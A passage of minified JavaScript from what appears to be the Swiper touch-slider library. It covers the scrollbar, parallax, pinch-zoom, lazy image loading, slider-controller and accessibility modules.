t=e.scrollbar,a=t.$dragEl,i=t.$el;a[0].style.width="",a[0].style.height="";var s,r=e.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,n=e.size/e.virtualSize,o=n*(r/e.size);s="auto"===e.params.scrollbar.dragSize?r*n:parseInt(e.params.scrollbar.dragSize,10),e.isHorizontal()?a[0].style.width=s+"px":a[0].style.height=s+"px",n>=1?i[0].style.display="none":i[0].style.display="",e.params.scrollbarHide&&(i[0].style.opacity=0),Ne.extend(t,{trackSize:r,divider:n,moveDivider:o,dragSize:s}),t.$el[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](e.params.scrollbar.lockClass)}},setDragPosition:function(e){var t,a=this,i=a.scrollbar,s=a.rtlTranslate,r=i.$el,n=i.dragSize,o=i.trackSize;t=a.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageX:e.pageX||e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageY:e.pageY||e.clientY;var l;l=(t-r.offset()[a.isHorizontal()?"left":"top"]-n/2)/(o-n),l=Math.max(Math.min(l,1),0),s&&(l=1-l);var d=a.minTranslate()+(a.maxTranslate()-a.minTranslate())*l;a.updateProgress(d),a.setTranslate(d),a.updateActiveIndex(),a.updateSlidesClasses()},onDragStart:function(e){var t=this,a=t.params.scrollbar,i=t.scrollbar,s=t.$wrapperEl,r=i.$el,n=i.$dragEl;t.scrollbar.isTouched=!0,e.preventDefault(),e.stopPropagation(),s.transition(100),n.transition(100),i.setDragPosition(e),clearTimeout(t.scrollbar.dragTimeout),r.transition(0),a.hide&&r.css("opacity",1),t.emit("scrollbarDragStart",e)},onDragMove:function(e){var t=this,a=t.scrollbar,i=t.$wrapperEl,s=a.$el,r=a.$dragEl;t.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,a.setDragPosition(e),i.transition(0),s.transition(0),r.transition(0),t.emit("scrollbarDragMove",e))},onDragEnd:function(e){var t=this,a=t.params.scrollbar,i=t.scrollbar,s=i.$el;t.scrollbar.isTouched&&(t.scrollbar.isTouched=!1,a.hide&&(clearTimeout(t.scrollbar.dragTimeout),t.scrollbar.dragTimeout=Ne.nextTick(function(){s.css("opacity",0),s.transition(400)},1e3)),t.emit("scrollbarDragEnd",e),a.snapOnRelease&&t.slideToClosest())},enableDraggable:function(){var e=this;if(e.params.scrollbar.el){var t=e.scrollbar,a=e.touchEvents,i=e.touchEventsDesktop,s=e.params,r=t.$el,n=r[0],o=!(!Be.passiveListener||!s.passiveListener)&&{passive:!1,capture:!1},l=!(!Be.passiveListener||!s.passiveListener)&&{passive:!0,capture:!1};Be.touch||!Be.pointerEvents&&!Be.prefixedPointerEvents?(Be.touch&&(n.addEventListener(a.start,e.scrollbar.onDragStart,o),n.addEventListener(a.move,e.scrollbar.onDragMove,o),n.addEventListener(a.end,e.scrollbar.onDragEnd,l)),(s.simulateTouch&&!Ue.ios&&!Ue.android||s.simulateTouch&&!Be.touch&&Ue.ios)&&(n.addEventListener("mousedown",e.scrollbar.onDragStart,o),Oe.addEventListener("mousemove",e.scrollbar.onDragMove,o),Oe.addEventListener("mouseup",e.scrollbar.onDragEnd,l))):(n.addEventListener(i.start,e.scrollbar.onDragStart,o),Oe.addEventListener(i.move,e.scrollbar.onDragMove,o),Oe.addEventListener(i.end,e.scrollbar.onDragEnd,l))}},disableDraggable:function(){var e=this;if(e.params.scrollbar.el){var t=e.scrollbar,a=e.touchEvents,i=e.touchEventsDesktop,s=e.params,r=t.$el,n=r[0],o=!(!Be.passiveListener||!s.passiveListener)&&{passive:!1,capture:!1},l=!(!Be.passiveListener||!s.passiveListener)&&{passive:!0,capture:!1};Be.touch||!Be.pointerEvents&&!Be.prefixedPointerEvents?(Be.touch&&(n.removeEventListener(a.start,e.scrollbar.onDragStart,o),n.removeEventListener(a.move,e.scrollbar.onDragMove,o),n.removeEventListener(a.end,e.scrollbar.onDragEnd,l)),(s.simulateTouch&&!Ue.ios&&!Ue.android||s.simulateTouch&&!Be.touch&&Ue.ios)&&(n.removeEventListener("mousedown",e.scrollbar.onDragStart,o),Oe.removeEventListener("mousemove",e.scrollbar.onDragMove,o),Oe.removeEventListener("mouseup",e.scrollbar.onDragEnd,l))):(n.removeEventListener(i.start,e.scrollbar.onDragStart,o),Oe.removeEventListener(i.move,e.scrollbar.onDragMove,o),Oe.removeEventListener(i.end,e.scrollbar.onDragEnd,l))}},init:function(){var t=this;if(t.params.scrollbar.el){var a=t.scrollbar,i=t.$el,s=t.params.scrollbar,r=e(s.el);t.params.uniqueNavElements&&"string"==typeof s.el&&r.length>1&&1===i.find(s.el).length&&(r=i.find(s.el));var n=r.find("."+t.params.scrollbar.dragClass);0===n.length&&(n=e('<div class="'+t.params.scrollbar.dragClass+'"></div>'),r.append(n)),Ne.extend(a,{$el:r,el:r[0],$dragEl:n,dragEl:n[0]}),s.draggable&&a.enableDraggable()}},destroy:function(){var e=this;e.scrollbar.disableDraggable()}},Tt={name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){var e=this;Ne.extend(e,{scrollbar:{init:Et.init.bind(e),destroy:Et.destroy.bind(e),updateSize:Et.updateSize.bind(e),setTranslate:Et.setTranslate.bind(e),setTransition:Et.setTransition.bind(e),enableDraggable:Et.enableDraggable.bind(e),disableDraggable:Et.disableDraggable.bind(e),setDragPosition:Et.setDragPosition.bind(e),onDragStart:Et.onDragStart.bind(e),onDragMove:Et.onDragMove.bind(e),onDragEnd:Et.onDragEnd.bind(e),isTouched:!1,timeout:null,dragTimeout:null}})},on:{init:function(){var e=this;e.scrollbar.init(),e.scrollbar.updateSize(),e.scrollbar.setTranslate()},update:function(){var e=this;e.scrollbar.updateSize()},resize:function(){var e=this;e.scrollbar.updateSize()},observerUpdate:function(){var e=this;e.scrollbar.updateSize()},setTranslate:function(){var e=this;e.scrollbar.setTranslate()},setTransition:function(e){var t=this;t.scrollbar.setTransition(e)},destroy:function(){var e=this;e.scrollbar.destroy()}}},St={setTransform:function(t,a){var i=this,s=i.rtl,r=e(t),n=s?-1:1,o=r.attr("data-swiper-parallax")||"0",l=r.attr("data-swiper-parallax-x"),d=r.attr("data-swiper-parallax-y"),p=r.attr("data-swiper-parallax-scale"),u=r.attr("data-swiper-parallax-opacity");if(l||d?(l=l||"0",d=d||"0"):i.isHorizontal()?(l=o,d="0"):(d=o,l="0"),l=l.indexOf("%")>=0?parseInt(l,10)*a*n+"%":l*a*n+"px",d=d.indexOf("%")>=0?parseInt(d,10)*a+"%":d*a+"px","undefined"!=typeof u&&null!==u){var c=u-(u-1)*(1-Math.abs(a));r[0].style.opacity=c}if("undefined"==typeof p||null===p)r.transform("translate3d("+l+", "+d+", 0px)");else{var h=p-(p-1)*(1-Math.abs(a));r.transform("translate3d("+l+", "+d+", 0px) scale("+h+")")}},setTranslate:function(){var t=this,a=t.$el,i=t.slides,s=t.progress,r=t.snapGrid;a.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(e,a){t.parallax.setTransform(a,s)}),i.each(function(a,i){var n=i.progress;t.params.slidesPerGroup>1&&"auto"!==t.params.slidesPerView&&(n+=Math.ceil(a/2)-s*(r.length-1)),n=Math.min(Math.max(n,-1),1),e(i).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(e,a){t.parallax.setTransform(a,n)})})},setTransition:function(t){void 0===t&&(t=this.params.speed);var a=this,i=a.$el;i.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(a,i){var s=e(i),r=parseInt(s.attr("data-swiper-parallax-duration"),10)||t;0===t&&(r=0),s.transition(r)})}},Ct={name:"parallax",params:{parallax:{enabled:!1}},create:function(){var e=this;Ne.extend(e,{parallax:{setTransform:St.setTransform.bind(e),setTranslate:St.setTranslate.bind(e),setTransition:St.setTransition.bind(e)}})},on:{beforeInit:function(){var e=this;e.params.parallax.enabled&&(e.params.watchSlidesProgress=!0)},init:function(){var e=this;e.params.parallax&&e.parallax.setTranslate()},setTranslate:function(){var e=this;e.params.parallax&&e.parallax.setTranslate()},setTransition:function(e){var t=this;t.params.parallax&&t.parallax.setTransition(e)}}},Mt={getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,a=e.targetTouches[0].pageY,i=e.targetTouches[1].pageX,s=e.targetTouches[1].pageY,r=Math.sqrt(Math.pow(i-t,2)+Math.pow(s-a,2));return r},onGestureStart:function(t){var a=this,i=a.params.zoom,s=a.zoom,r=s.gesture;if(s.fakeGestureTouched=!1,s.fakeGestureMoved=!1,!Be.gestures){if("touchstart"!==t.type||"touchstart"===t.type&&t.targetTouches.length<2)return;s.fakeGestureTouched=!0,r.scaleStart=Mt.getDistanceBetweenTouches(t)}return r.$slideEl&&r.$slideEl.length||(r.$slideEl=e(t.target).closest(".swiper-slide"),0===r.$slideEl.length&&(r.$slideEl=a.slides.eq(a.activeIndex)),r.$imageEl=r.$slideEl.find("img, svg, canvas"),r.$imageWrapEl=r.$imageEl.parent("."+i.containerClass),r.maxRatio=r.$imageWrapEl.attr("data-swiper-zoom")||i.maxRatio,0!==r.$imageWrapEl.length)?(r.$imageEl.transition(0),void(a.zoom.isScaling=!0)):void(r.$imageEl=void 0)},onGestureChange:function(e){var t=this,a=t.params.zoom,i=t.zoom,s=i.gesture;if(!Be.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;i.fakeGestureMoved=!0,s.scaleMove=Mt.getDistanceBetweenTouches(e)}s.$imageEl&&0!==s.$imageEl.length&&(Be.gestures?t.zoom.scale=e.scale*i.currentScale:i.scale=s.scaleMove/s.scaleStart*i.currentScale,i.scale>s.maxRatio&&(i.scale=s.maxRatio-1+Math.pow(i.scale-s.maxRatio+1,.5)),i.scale<a.minRatio&&(i.scale=a.minRatio+1-Math.pow(a.minRatio-i.scale+1,.5)),s.$imageEl.transform("translate3d(0,0,0) scale("+i.scale+")"))},onGestureEnd:function(e){var t=this,a=t.params.zoom,i=t.zoom,s=i.gesture;if(!Be.gestures){if(!i.fakeGestureTouched||!i.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!Ue.android)return;i.fakeGestureTouched=!1,i.fakeGestureMoved=!1}s.$imageEl&&0!==s.$imageEl.length&&(i.scale=Math.max(Math.min(i.scale,s.maxRatio),a.minRatio),s.$imageEl.transition(t.params.speed).transform("translate3d(0,0,0) scale("+i.scale+")"),i.currentScale=i.scale,i.isScaling=!1,1===i.scale&&(s.$slideEl=void 0))},onTouchStart:function(e){var t=this,a=t.zoom,i=a.gesture,s=a.image;i.$imageEl&&0!==i.$imageEl.length&&(s.isTouched||(Ue.android&&e.preventDefault(),s.isTouched=!0,s.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,s.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))},onTouchMove:function(e){var t=this,a=t.zoom,i=a.gesture,s=a.image,r=a.velocity;if(i.$imageEl&&0!==i.$imageEl.length&&(t.allowClick=!1,s.isTouched&&i.$slideEl)){s.isMoved||(s.width=i.$imageEl[0].offsetWidth,s.height=i.$imageEl[0].offsetHeight,s.startX=Ne.getTranslate(i.$imageWrapEl[0],"x")||0,s.startY=Ne.getTranslate(i.$imageWrapEl[0],"y")||0,i.slideWidth=i.$slideEl[0].offsetWidth,i.slideHeight=i.$slideEl[0].offsetHeight,i.$imageWrapEl.transition(0),t.rtl&&(s.startX=-s.startX,s.startY=-s.startY));var n=s.width*a.scale,o=s.height*a.scale;if(!(n<i.slideWidth&&o<i.slideHeight)){if(s.minX=Math.min(i.slideWidth/2-n/2,0),s.maxX=-s.minX,s.minY=Math.min(i.slideHeight/2-o/2,0),s.maxY=-s.minY,s.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,s.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!s.isMoved&&!a.isScaling){if(t.isHorizontal()&&(Math.floor(s.minX)===Math.floor(s.startX)&&s.touchesCurrent.x<s.touchesStart.x||Math.floor(s.maxX)===Math.floor(s.startX)&&s.touchesCurrent.x>s.touchesStart.x))return void(s.isTouched=!1);if(!t.isHorizontal()&&(Math.floor(s.minY)===Math.floor(s.startY)&&s.touchesCurrent.y<s.touchesStart.y||Math.floor(s.maxY)===Math.floor(s.startY)&&s.touchesCurrent.y>s.touchesStart.y))return void(s.isTouched=!1)}e.preventDefault(),e.stopPropagation(),s.isMoved=!0,s.currentX=s.touchesCurrent.x-s.touchesStart.x+s.startX,s.currentY=s.touchesCurrent.y-s.touchesStart.y+s.startY,s.currentX<s.minX&&(s.currentX=s.minX+1-Math.pow(s.minX-s.currentX+1,.8)),s.currentX>s.maxX&&(s.currentX=s.maxX-1+Math.pow(s.currentX-s.maxX+1,.8)),s.currentY<s.minY&&(s.currentY=s.minY+1-Math.pow(s.minY-s.currentY+1,.8)),s.currentY>s.maxY&&(s.currentY=s.maxY-1+Math.pow(s.currentY-s.maxY+1,.8)),r.prevPositionX||(r.prevPositionX=s.touchesCurrent.x),r.prevPositionY||(r.prevPositionY=s.touchesCurrent.y),r.prevTime||(r.prevTime=Date.now()),r.x=(s.touchesCurrent.x-r.prevPositionX)/(Date.now()-r.prevTime)/2,r.y=(s.touchesCurrent.y-r.prevPositionY)/(Date.now()-r.prevTime)/2,Math.abs(s.touchesCurrent.x-r.prevPositionX)<2&&(r.x=0),Math.abs(s.touchesCurrent.y-r.prevPositionY)<2&&(r.y=0),r.prevPositionX=s.touchesCurrent.x,r.prevPositionY=s.touchesCurrent.y,r.prevTime=Date.now(),i.$imageWrapEl.transform("translate3d("+s.currentX+"px, "+s.currentY+"px,0)")}}},onTouchEnd:function(){var e=this,t=e.zoom,a=t.gesture,i=t.image,s=t.velocity;if(a.$imageEl&&0!==a.$imageEl.length){if(!i.isTouched||!i.isMoved)return i.isTouched=!1,void(i.isMoved=!1);i.isTouched=!1,i.isMoved=!1;var r=300,n=300,o=s.x*r,l=i.currentX+o,d=s.y*n,p=i.currentY+d;0!==s.x&&(r=Math.abs((l-i.currentX)/s.x)),0!==s.y&&(n=Math.abs((p-i.currentY)/s.y));var u=Math.max(r,n);i.currentX=l,i.currentY=p;var c=i.width*t.scale,h=i.height*t.scale;i.minX=Math.min(a.slideWidth/2-c/2,0),i.maxX=-i.minX,i.minY=Math.min(a.slideHeight/2-h/2,0),i.maxY=-i.minY,i.currentX=Math.max(Math.min(i.currentX,i.maxX),i.minX),i.currentY=Math.max(Math.min(i.currentY,i.maxY),i.minY),a.$imageWrapEl.transition(u).transform("translate3d("+i.currentX+"px, "+i.currentY+"px,0)")}},onTransitionEnd:function(){var e=this,t=e.zoom,a=t.gesture;a.$slideEl&&e.previousIndex!==e.activeIndex&&(a.$imageEl.transform("translate3d(0,0,0) scale(1)"),a.$imageWrapEl.transform("translate3d(0,0,0)"),a.$slideEl=void 0,a.$imageEl=void 0,a.$imageWrapEl=void 0,t.scale=1,t.currentScale=1)},toggle:function(e){var t=this,a=t.zoom;a.scale&&1!==a.scale?a.out():a.in(e)},in:function(t){var a=this,i=a.zoom,s=a.params.zoom,r=i.gesture,n=i.image;if(r.$slideEl||(r.$slideEl=a.clickedSlide?e(a.clickedSlide):a.slides.eq(a.activeIndex),r.$imageEl=r.$slideEl.find("img, svg, canvas"),r.$imageWrapEl=r.$imageEl.parent("."+s.containerClass)),r.$imageEl&&0!==r.$imageEl.length){r.$slideEl.addClass(""+s.zoomedSlideClass);var o,l,d,p,u,c,h,v,f,m,g,b,y,w,x,E,T,S;"undefined"==typeof n.touchesStart.x&&t?(o="touchend"===t.type?t.changedTouches[0].pageX:t.pageX,l="touchend"===t.type?t.changedTouches[0].pageY:t.pageY):(o=n.touchesStart.x,l=n.touchesStart.y),i.scale=r.$imageWrapEl.attr("data-swiper-zoom")||s.maxRatio,i.currentScale=r.$imageWrapEl.attr("data-swiper-zoom")||s.maxRatio,t?(T=r.$slideEl[0].offsetWidth,S=r.$slideEl[0].offsetHeight,d=r.$slideEl.offset().left,p=r.$slideEl.offset().top,u=d+T/2-o,c=p+S/2-l,f=r.$imageEl[0].offsetWidth,m=r.$imageEl[0].offsetHeight,g=f*i.scale,b=m*i.scale,y=Math.min(T/2-g/2,0),w=Math.min(S/2-b/2,0),x=-y,E=-w,h=u*i.scale,v=c*i.scale,h<y&&(h=y),h>x&&(h=x),v<w&&(v=w),v>E&&(v=E)):(h=0,v=0),r.$imageWrapEl.transition(300).transform("translate3d("+h+"px, "+v+"px,0)"),r.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+i.scale+")")}},out:function(){var t=this,a=t.zoom,i=t.params.zoom,s=a.gesture;s.$slideEl||(s.$slideEl=t.clickedSlide?e(t.clickedSlide):t.slides.eq(t.activeIndex),s.$imageEl=s.$slideEl.find("img, svg, canvas"),s.$imageWrapEl=s.$imageEl.parent("."+i.containerClass)),s.$imageEl&&0!==s.$imageEl.length&&(a.scale=1,a.currentScale=1,s.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),s.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),s.$slideEl.removeClass(""+i.zoomedSlideClass),s.$slideEl=void 0)},enable:function(){var e=this,t=e.zoom;if(!t.enabled){t.enabled=!0;var a=!("touchstart"!==e.touchEvents.start||!Be.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1};Be.gestures?(e.$wrapperEl.on("gesturestart",".swiper-slide",t.onGestureStart,a),e.$wrapperEl.on("gesturechange",".swiper-slide",t.onGestureChange,a),e.$wrapperEl.on("gestureend",".swiper-slide",t.onGestureEnd,a)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.on(e.touchEvents.start,".swiper-slide",t.onGestureStart,a),e.$wrapperEl.on(e.touchEvents.move,".swiper-slide",t.onGestureChange,a),e.$wrapperEl.on(e.touchEvents.end,".swiper-slide",t.onGestureEnd,a)),e.$wrapperEl.on(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove)}},disable:function(){var e=this,t=e.zoom;if(t.enabled){e.zoom.enabled=!1;var a=!("touchstart"!==e.touchEvents.start||!Be.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1};Be.gestures?(e.$wrapperEl.off("gesturestart",".swiper-slide",t.onGestureStart,a),e.$wrapperEl.off("gesturechange",".swiper-slide",t.onGestureChange,a),e.$wrapperEl.off("gestureend",".swiper-slide",t.onGestureEnd,a)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.off(e.touchEvents.start,".swiper-slide",t.onGestureStart,a),e.$wrapperEl.off(e.touchEvents.move,".swiper-slide",t.onGestureChange,a),e.$wrapperEl.off(e.touchEvents.end,".swiper-slide",t.onGestureEnd,a)),e.$wrapperEl.off(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove)}}},zt={name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var e=this,t={enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}};"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(function(a){t[a]=Mt[a].bind(e)}),Ne.extend(e,{zoom:t})},on:{init:function(){var e=this;e.params.zoom.enabled&&e.zoom.enable()},destroy:function(){var e=this;e.zoom.disable()},touchStart:function(e){var t=this;t.zoom.enabled&&t.zoom.onTouchStart(e)},touchEnd:function(e){var t=this;t.zoom.enabled&&t.zoom.onTouchEnd(e)},doubleTap:function(e){var t=this;t.params.zoom.enabled&&t.zoom.enabled&&t.params.zoom.toggle&&t.zoom.toggle(e)},transitionEnd:function(){var e=this;e.zoom.enabled&&e.params.zoom.enabled&&e.zoom.onTransitionEnd()}}},kt={loadInSlide:function(t,a){void 0===a&&(a=!0);
var i=this,s=i.params.lazy;if("undefined"!=typeof t&&0!==i.slides.length){var r=i.virtual&&i.params.virtual.enabled,n=r?i.$wrapperEl.children("."+i.params.slideClass+'[data-swiper-slide-index="'+t+'"]'):i.slides.eq(t),o=n.find("."+s.elementClass+":not(."+s.loadedClass+"):not(."+s.loadingClass+")");!n.hasClass(s.elementClass)||n.hasClass(s.loadedClass)||n.hasClass(s.loadingClass)||(o=o.add(n[0])),0!==o.length&&o.each(function(t,r){var o=e(r);o.addClass(s.loadingClass);var l=o.attr("data-background"),d=o.attr("data-src"),p=o.attr("data-srcset"),u=o.attr("data-sizes");i.loadImage(o[0],d||l,p,u,!1,function(){if("undefined"!=typeof i&&null!==i&&i&&(!i||i.params)&&!i.destroyed){if(l?(o.css("background-image",'url("'+l+'")'),o.removeAttr("data-background")):(p&&(o.attr("srcset",p),o.removeAttr("data-srcset")),u&&(o.attr("sizes",u),o.removeAttr("data-sizes")),d&&(o.attr("src",d),o.removeAttr("data-src"))),o.addClass(s.loadedClass).removeClass(s.loadingClass),n.find("."+s.preloaderClass).remove(),i.params.loop&&a){var e=n.attr("data-swiper-slide-index");if(n.hasClass(i.params.slideDuplicateClass)){var t=i.$wrapperEl.children('[data-swiper-slide-index="'+e+'"]:not(.'+i.params.slideDuplicateClass+")");i.lazy.loadInSlide(t.index(),!1)}else{var r=i.$wrapperEl.children("."+i.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]');i.lazy.loadInSlide(r.index(),!1)}}i.emit("lazyImageReady",n[0],o[0])}}),i.emit("lazyImageLoad",n[0],o[0])})}},load:function(){function t(e){if(l){if(s.children("."+r.slideClass+'[data-swiper-slide-index="'+e+'"]').length)return!0}else if(n[e])return!0;return!1}function a(t){return l?e(t).attr("data-swiper-slide-index"):e(t).index()}var i=this,s=i.$wrapperEl,r=i.params,n=i.slides,o=i.activeIndex,l=i.virtual&&r.virtual.enabled,d=r.lazy,p=r.slidesPerView;if("auto"===p&&(p=0),i.lazy.initialImageLoaded||(i.lazy.initialImageLoaded=!0),i.params.watchSlidesVisibility)s.children("."+r.slideVisibleClass).each(function(t,a){var s=l?e(a).attr("data-swiper-slide-index"):e(a).index();i.lazy.loadInSlide(s)});else if(p>1)for(var u=o;u<o+p;u+=1)t(u)&&i.lazy.loadInSlide(u);else i.lazy.loadInSlide(o);if(d.loadPrevNext)if(p>1||d.loadPrevNextAmount&&d.loadPrevNextAmount>1){for(var c=d.loadPrevNextAmount,h=p,v=Math.min(o+h+Math.max(c,h),n.length),f=Math.max(o-Math.max(h,c),0),m=o+p;m<v;m+=1)t(m)&&i.lazy.loadInSlide(m);for(var g=f;g<o;g+=1)t(g)&&i.lazy.loadInSlide(g)}else{var b=s.children("."+r.slideNextClass);b.length>0&&i.lazy.loadInSlide(a(b));var y=s.children("."+r.slidePrevClass);y.length>0&&i.lazy.loadInSlide(a(y))}}},Pt={name:"lazy",params:{lazy:{enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){var e=this;Ne.extend(e,{lazy:{initialImageLoaded:!1,load:kt.load.bind(e),loadInSlide:kt.loadInSlide.bind(e)}})},on:{beforeInit:function(){var e=this;e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)},init:function(){var e=this;e.params.lazy.enabled&&!e.params.loop&&0===e.params.initialSlide&&e.lazy.load()},scroll:function(){var e=this;e.params.freeMode&&!e.params.freeModeSticky&&e.lazy.load()},resize:function(){var e=this;e.params.lazy.enabled&&e.lazy.load()},scrollbarDragMove:function(){var e=this;e.params.lazy.enabled&&e.lazy.load()},transitionStart:function(){var e=this;e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!e.lazy.initialImageLoaded)&&e.lazy.load()},transitionEnd:function(){var e=this;e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&e.lazy.load()}}},$t={LinearSpline:function(e,t){var a=function(){var e,t,a;return function(i,s){for(t=-1,e=i.length;e-t>1;)a=e+t>>1,i[a]<=s?t=a:e=a;return e}}();this.x=e,this.y=t,this.lastIndex=e.length-1;var i,s;return this.interpolate=function(e){return e?(s=a(this.x,e),i=s-1,(e-this.x[i])*(this.y[s]-this.y[i])/(this.x[s]-this.x[i])+this.y[i]):0},this},getInterpolateFunction:function(e){var t=this;t.controller.spline||(t.controller.spline=t.params.loop?new $t.LinearSpline(t.slidesGrid,e.slidesGrid):new $t.LinearSpline(t.snapGrid,e.snapGrid))},setTranslate:function(e,t){function a(e){var t=r.rtlTranslate?-r.translate:r.translate;"slide"===r.params.controller.by&&(r.controller.getInterpolateFunction(e),s=-r.controller.spline.interpolate(-t)),s&&"container"!==r.params.controller.by||(i=(e.maxTranslate()-e.minTranslate())/(r.maxTranslate()-r.minTranslate()),s=(t-r.minTranslate())*i+e.minTranslate()),r.params.controller.inverse&&(s=e.maxTranslate()-s),e.updateProgress(s),e.setTranslate(s,r),e.updateActiveIndex(),e.updateSlidesClasses()}var i,s,r=this,n=r.controller.control;if(Array.isArray(n))for(var o=0;o<n.length;o+=1)n[o]!==t&&n[o]instanceof rt&&a(n[o]);else n instanceof rt&&t!==n&&a(n)},setTransition:function(e,t){function a(t){t.setTransition(e,s),0!==e&&(t.transitionStart(),t.$wrapperEl.transitionEnd(function(){r&&(t.params.loop&&"slide"===s.params.controller.by&&t.loopFix(),t.transitionEnd())}))}var i,s=this,r=s.controller.control;if(Array.isArray(r))for(i=0;i<r.length;i+=1)r[i]!==t&&r[i]instanceof rt&&a(r[i]);else r instanceof rt&&t!==r&&a(r)}},Lt={name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){var e=this;Ne.extend(e,{controller:{control:e.params.controller.control,getInterpolateFunction:$t.getInterpolateFunction.bind(e),setTranslate:$t.setTranslate.bind(e),setTransition:$t.setTransition.bind(e)}})},on:{update:function(){var e=this;e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},resize:function(){var e=this;e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},observerUpdate:function(){var e=this;e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},setTranslate:function(e,t){var a=this;a.controller.control&&a.controller.setTranslate(e,t)},setTransition:function(e,t){var a=this;a.controller.control&&a.controller.setTransition(e,t)}}},It={makeElFocusable:function(e){return e.attr("tabIndex","0"),e},addElRole:function(e,t){return e.attr("role",t),e},addElLabel:function(e,t){return e.attr("aria-label",t),e},disableEl:function(e){return e.attr("aria-disabled",!0),e},enableEl:function(e){return e.attr("aria-disabled",!1),e},onEnterKey:function(t){var a=this,i=a.params.a11y;if(13===t.keyCode){var s=e(t.target);a.navigation&&a.navigation.$nextEl&&s.is(a.navigation.$nextEl)&&(a.isEnd&&!a.params.loop||a.slideNext(),a.isEnd?a.a11y.notify(i.lastSlideMessage):a.a11y.notify(i.nextSlideMessage)),a.navigation&&a.navigation.$prevEl&&s.is(a.navigation.$prevEl)&&(a.isBeginning&&!a.params.loop||a.slidePrev(),a.isBeginning?a.a11y.notify(i.firstSlideMessage):a.a11y.notify(i.prevSlideMessage)),a.pagination&&s.is("."+a.params.pagination.bulletClass)&&s[0].click()}},notify:function(e){var t=this,a=t.a11y.liveRegion;0!==a.length&&(a.html(""),a.html(e))},updateNavigation:function(){var e=this;if(!e.params.loop){var t=e.navigation,a=t.$nextEl,i=t.$prevEl;i&&i.length>0&&(e.isBeginning?e.a11y.disableEl(i):e.a11y.enableEl(i)),a&&a.length>0&&(e.isEnd?e.a11y.disableEl(a):e.a11y.enableEl(a))}},updatePagination:function(){var t=this,a=t.params.a11y;t.pagination&&t.params.pagination.clickable&&t.pagination.bullets&&t.pagination.bullets.length&&t.pagination.bullets.each(function(i,s){var r=e(s);t.a11y.makeElFocusable(r),t.a11y.addElRole(r,"button"),t.a11y.addElLabel(r,a.paginationBulletMessage.replace(/{{index}}/,r.index()+1))})},init:function(){var e=this;e.$el.append(e.a11y.liveRegion);var t,a,i=e.params.a11y;e.navigation&&e.navigation.$nextEl&&(t=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(a=e.navigation.$prevEl),t&&(e.a11y.makeElFocusable(t),e.a11y.addElRole(t,"button"),e.a11y.addElLabel(t,i.nextSlideMessage),t.on("keydown",e.a11y.onEnterKey)),a&&(e.a11y.makeElFocusable(a),e.a11y.addElRole(a,"button"),e.a11y.addElLabel(a,i.prevSlideMessage),a.on("keydown",e.a11y.onEnterKey)),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.on("keydown","."+e.params.pagination.bulletClass,e.a11y.onEnterKey)},destroy:function(){var e=this;e.a11y.liveRegion&&e.a11y.liveRegion.length>0&&e.a11y.liveRegion.remove();var 